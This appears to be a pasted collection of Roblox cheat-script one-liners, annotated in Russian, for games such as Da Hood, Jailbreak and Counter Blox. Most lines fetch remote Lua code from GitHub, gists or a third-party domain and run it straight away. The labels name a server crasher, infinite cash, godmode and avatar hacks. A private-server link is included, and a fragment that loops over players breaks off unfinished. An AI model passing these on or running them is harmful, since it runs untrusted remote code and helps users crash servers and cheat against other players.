 loadstring(game:HttpGet"https://raw.githubusercontent.com/NukeVsCity/hackscript123/main/gui")()  юба

loadstring(game:HttpGet("https://raw.githubusercontent.com/cjdjmj/new-ui-godmode/main/README.md", true))() да худ

https://www.roblox.com/games/2788229376/Da-Hood?privateServerLinkCode=73324034087300237213777089466093   приватка худ

loadstring(game:HttpGet("https://raw.githubusercontent.com/RandomAdamYT/DarkHub/master/Init", true))()  коунтер блокс

loadstring(game:HttpGet('https://raw.githubusercontent.com/lerkermer/lua-projects/master/SuperCustomServerCrasher'))() да худ краш

loadstring(game:HttpGet('https://raw.githubusercontent.com/Dimag16/DimagX_NEW/main/dimagx', true))() худ корблокс хедлес

 if not pcall(function() return syn.protect_gui end) then
   syn = {}
   syn.protect_gui = function(egg)
       egg.Parent = game.CoreGui
   end
end

loadstring(game:HttpGet("https://gist.githubusercontent.com/Chrrxs/d2dfdcde75c2d11b173aa664c0a6b755/raw", true))()
   айтем нотифиер

loadstring(game:HttpGet("https://raw.githubusercontent.com/wawsdasdacx/ohascriptnrrewading/main/jbsaxcriptidk1"))()   джаилбрейк

loadstring(game:HttpGetAsync("https://chariots-ware.cf/script/core.lua"))()    da hood mod

loadstring(game:HttpGet("https://raw.githubusercontent.com/RobloxHackerProLuaStuff/avatar-editor-thing/main/headless.lua"))() headless korblox

loadstring(game:HttpGet('https://raw.githubusercontent.com/lerkermer/lua-projects/master/SwagModeV002'))() swaggg dh

loadstring(game:HttpGet('https://raw.githubusercontent.com/carlcoded/carlispro/main/carlhub'))() carlhub da hood

loadstring(game:HttpGet('https://raw.githubusercontent.com/Pvpahh/enclosed/main/enclosed'))() da hood inf cash

loadstring(game:GetObjects("rbxassetid://5812737894")[1].Source)()

while true do
    wait(1)
    for i, player in ipairs(game.Players:GetChildren()) do